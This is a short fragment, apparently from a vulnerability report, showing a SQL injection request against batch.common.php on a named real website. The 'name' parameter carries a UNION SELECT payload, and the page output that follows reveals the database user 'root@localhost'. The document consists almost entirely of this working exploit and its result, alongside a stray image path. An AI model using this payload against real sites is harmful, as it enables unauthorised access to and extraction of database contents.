 tg.gmw.cn/batch.common.php?action=modelquote&cid=1&name=spacecomments%20where%201=2%20union%20%20%20select%201,2,3,4,5,use
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<root>
▼<![CDATA[
[quote]原文由root@localhost于1970-01-01 08:00:08发表 11[/quote]
]]>
</root>